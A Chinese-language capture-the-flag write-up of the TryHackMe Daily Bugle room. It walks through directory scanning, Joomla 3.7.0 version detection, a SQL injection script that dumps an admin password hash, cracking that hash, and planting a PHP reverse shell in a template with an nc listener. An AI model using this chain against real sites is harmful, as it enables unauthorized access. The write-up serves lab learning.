打靶记录(五)之THMDailyBugle



端口扫描

Web

谁抢了银行:SpiderMan

我直接:?????



日常进行目录扫描

gobuster dir -u http://10.10.74.159 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt |

扫出来大概是这些目录



THM问joomla的版本是多少,打开Wap插件看一下也确实是这个CMS

可以用joomscan来判断版本,kali中sudo apt-get install joomscan安装

joomscan -u http://10.10.74.159/ |

开启扫描

发现版本是3.7.0,而且也能列出目录



有了版本号就可以找漏洞了

searchsploit joomla 3.7.0 |



直接上github找个SQL注入的脚本

https://github.com/teranpeterson/Joomblah

得到密码hash

得到密码hash

$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm



hash-identifier竟然识别不出来

只能上这个网站找了,$2开头的搜索一下

https://hashcat.net/wiki/doku.php?id=example_hashes



得到密码是spiderman123



到之前扫目录得到的/administrator输入用户名jonah和密码之后成功登陆



进入install看看,发现可以上传文件

想传个reverse shell来着发现传不上去

Getshell







只能上网搜了一下,发现模板这里可以编辑PHP文件

试着把index.php文件改成reverse shell



先nc -lvnp 1234 开启一个监听

既然是index.php应该就是主界面了,还记得之前扫描有个/templates 目录,

于是访问http://10.10.74.159/templates/beez3/index.php 也就是我们更改PHP的目录来触发shell(至于这个目录也是上网查的233)

发现成功连接!

本来想进入/home/jjameson直接cat user.txt的,发现没有权限

whoami发现身份为“Apache”

